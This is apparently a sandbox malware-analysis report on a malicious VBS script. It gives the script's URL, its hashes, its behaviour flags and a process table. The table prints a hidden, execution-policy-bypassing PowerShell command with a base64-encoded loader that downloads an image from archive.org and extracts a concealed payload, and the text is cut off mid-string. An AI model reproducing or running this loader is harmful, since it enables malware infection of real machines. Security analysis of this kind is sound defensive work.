







| URL: | http://2seguro2025.duckdns.org/sostener2.vbs |
| Full analysis: | https://app.any.run/tasks/d82524f3-69b8-4bd1-9294-7877b4265b06 |
| Verdict: | Malicious activity |
| Analysis date: | June 16, 2025, 19:32:40 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 6D24F40FFDAA8E3372F8C60E89909B01 |
| SHA1: | C8AD9EC9DA0A2A2E085D2E2EF3E2F0C465444486 |
| SHA256: | CC458C33D22BDAE186384D40245F098F91FFAB104F8C68C6695ED3FE6B85AD52 |
| SSDEEP: | 3:N1KQ4uBQGEWiZELLW:CQ4bWoyW |
MALICIOUS
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 6536)
- wscript.exe (PID: 1132)
- wscript.exe (PID: 2468)
- wscript.exe (PID: 6424)
Bypass execution policy to execute commands
- powershell.exe (PID: 4544)
- powershell.exe (PID: 3876)
- powershell.exe (PID: 856)
- powershell.exe (PID: 360)
Run PowerShell with an invisible window
- powershell.exe (PID: 3876)
- powershell.exe (PID: 4544)
- powershell.exe (PID: 856)
- powershell.exe (PID: 360)
SUSPICIOUS
Block-list domains
- chrome.exe (PID: 3396)
The process executes VB scripts
- explorer.exe (PID: 4772)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 6536)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 6536)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6536)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6536)
- wscript.exe (PID: 1132)
- wscript.exe (PID: 2468)
- wscript.exe (PID: 6424)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 6536)
- wscript.exe (PID: 1132)
- wscript.exe (PID: 2468)
- wscript.exe (PID: 6424)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4544)
Base64-obfuscated command line is found
- wscript.exe (PID: 6536)
- wscript.exe (PID: 1132)
- wscript.exe (PID: 2468)
- wscript.exe (PID: 6424)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 1132)
- wscript.exe (PID: 6536)
- wscript.exe (PID: 2468)
- wscript.exe (PID: 6424)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 4544)
- powershell.exe (PID: 3876)
- powershell.exe (PID: 856)
- powershell.exe (PID: 360)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 2620)
- cmd.exe (PID: 4460)
- cmd.exe (PID: 3644)
- cmd.exe (PID: 2648)
INFO
Application launched itself
- chrome.exe (PID: 2040)
Reads Microsoft Office registry keys
- chrome.exe (PID: 2040)
- explorer.exe (PID: 4772)
Reads security settings of Internet Explorer
- explorer.exe (PID: 4772)
- notepad.exe (PID: 2864)
Launching a file from the Downloads directory
- chrome.exe (PID: 2040)
Reads the software policy settings
- explorer.exe (PID: 4772)
Creates files or folders in the user directory
- explorer.exe (PID: 4772)
Checks proxy server information
- explorer.exe (PID: 4772)
- powershell.exe (PID: 4544)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4544)
Disables trace logs
- powershell.exe (PID: 4544)
Found Base64 encoded spyware-related PowerShell classes (YARA)
- powershell.exe (PID: 4544)
- powershell.exe (PID: 3876)
Found Base64 encoded access to BitConverter class via PowerShell (YARA)
- powershell.exe (PID: 4544)
- powershell.exe (PID: 3876)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 4544)
- powershell.exe (PID: 3876)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4544)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 4544)
- powershell.exe (PID: 3876)
Attempting to use instant messaging service
- powershell.exe (PID: 4544)
- powershell.exe (PID: 856)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
182
Monitored processes
45
Malicious processes
5
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 360 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noprofile -ep bypass -c "$blamestormed='JABjAGEAdABhAHAAaAB5AGwAbABzACAAPQAgACcAVgBrAEYASgAnADsAJABmAHUAbQBpAGcAYQBuAHQAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABjAGEAdABhAHAAaAB5AGwAbABzACkAOwAkAGwAbwBkAGcAbQBlAG4AdAAgAD0AIABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGYAdQBtAGkAZwBhAG4AdABzACkAOwAkAFYAdQBsAHAAZQBjAHUAbABhACAAPQAgACcAWgBHADUAcwBhAFcASQB1AFMAVQA4AHUAUwBHADkAdABaAFEAPQA9ACcAOwAkAHIAZQBmAG8AbABkAGUAZAAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAGIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABWAHUAbABwAGUAYwB1AGwAYQApADsAJABhAGQAbQBpAG4AaQBzAHQAcgBhAHQAbwByACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAcgBlAGYAbwBsAGQAZQBkACkAOwBBAGQAZAAtAFQAeQBwAGUAIAAtAEEAcwBzAGUAbQBiAGwAeQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBEAHIAYQB3AGkAbgBnADsAJABiAGkAdAB0AGUAcgBzAHcAZQBlAHQAPQAnAGgAdAB0AHAAcwA6AC8ALwBhAHIAYwBoAGkAdgBlAC4AbwByAGcALwBkAG8AdwBuAGwAbwBhAGQALwB3AHAANAAwADkANgA3ADkAOQAtAGwAbwBzAHQALQBpAG4ALQBzAHAAYQBjAGUALQB3AGEAbABsAHAAYQBwAGUAcgBzAF8AMgAwADIANQAwADYAMQAwAC8AdwBwADQAMAA5ADYANwA5ADkALQBsAG8AcwB0AC0AaQBuAC0AcwBwAGEAYwBlAC0AdwBhAGwAbABwAGEAcABlAHIAcwAuAGoAcABnACcAOwAkAGoAYQBjAG8AbABhAHQAdAA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAGoAYQBjAG8AbABhAHQAdAAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABHAHUAcgB5AGUAdgA9ACQAagBhAGMAbwBsAGEAdAB0AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAGIAaQB0AHQAZQByAHMAdwBlAGUAdAApADsAJABjAGEAbQBwAGkAbgBnAD0AWwBiAHkAdABlAFsAXQBdACgAMAB4ADQAMgAsACAAMAB4ADQARAAsACAAMAB4ADMAMgAsACAAMAB4ADUANQAsACAAMAB4ADMANgAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADMANgAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADAAMAAsACAAMAB4ADIAOAAsACAAMAB4ADAAMAApADsAJABzAGkAbAB2AGUAcgB3AG8AbwBkAD0ALQAxADsAZgBvAHIAKAAkAGQAZQBjAG8AbgB0AHIAbwBsAHMAPQAwADsAJABkAGUAYwBvAG4AdAByAG8AbABzACAALQBsAGUAIAAkAEcAdQByAHkAZQB2AC4ATABlAG4AZwB0AGgALQAkAGMAYQBtAHAAaQBuAGcALgBMAGUAbgBnAHQAaAA7ACQAZABlAGMAbwBuAHQAcgBvAGwAcwArACsAKQB7ACAAJAB1AG4AcQB1AGUAcwB0AGkAbwBuAGkAbgBnAD0AJAB0AHIAdQBlADsAZgBvAHIAKAAkAHUAbgB0AGgAZQBtAGUAZAA9ADAAOwAkAHUAbgB0AGgAZQBtAGUAZAAgAC0AbAB0ACAAJABjAGEAbQBwAGkAbgBnAC4ATABlAG4AZwB0AGgAOwAkAHUAbgB0AGgAZQBtAGUAZAArACsAKQB7AGkAZgAoACQARwB1AHIAeQBlAHYAWwAkAGQAZQBjAG8AbgB0AHIAbwBsAHMAKwAkAHUAbgB0AGgAZQBtAGUAZABdACAALQBuAGUAIAAkAGMAYQBtAHAAaQBuAGcAWwAkAHUAbgB0AGgAZQBtAGUAZABdACkAewAkAHUAbgBxAHUAZQBzAHQAaQBvAG4AaQBuAGcAPQAkAHMAYQB3AHkAZQByADsAYgByAGUAYQBrAH0AfQBpAGYAKAAkAHUAbgBxAHUAZQBzAHQAaQBvAG4AaQBuAGcAKQB7ACQAcwBpAGwAdgBlAHIAdwBvAG8AZAA9ACQAZABlAGMAbwBuAHQAcgBvAGwAcwA7AGIAcgBlAGEAawB9AH0AaQBmACgAJABzAGkAbAB2AGUAcgB3AG8AbwBkACAALQBlAHEAIAAtADEAKQB7AHIAZQB0AHUAcgBuAH0AOwAkAHUAcwBhAG4AYwBlAD0AJABHAHUAcgB5AGUAdgBbACQAcwBpAGwAdgBlAHIAdwBvAG8AZAAuAC4AKAAkAEcAdQByAHkAZQB2AC4ATABlAG4AZwB0AGgALQAxACkAXQA7ACQAbQBvAGEAbgBpAG4AZwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQA7ACQAbQBvAGEAbgBpAG4AZwAuAFcAcgBpAHQAZQAoACQAdQBzAGEAbgBjAGUALAAwACwAJAB1AHMAYQBuAGMAZQAuAEwAZQBuAGcAdABoACkAOwAkAG0AbwBhAG4AaQBuAGcALgBTAGUAZQBrACgAMAAsACcAQgBlAGcAaQBuACcAKQB8AE8AdQB0AC0ATgB1AGwAbAA7ACQAWQBhAGgAdwBlAGgAPQBbAEQAcgBhAHcAaQBuAGcALgBCAGkAdABtAGEAcABdADoAOgBGAHIAbwBtAFMAdAByAGUAYQBtACgAJABtAG8AYQBuAGkAbgBnACkAOwAkAHIAZQBjAHQAaQB0AHUAZABpAG4AbwB1AHMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAQwBvAGwAbABlAG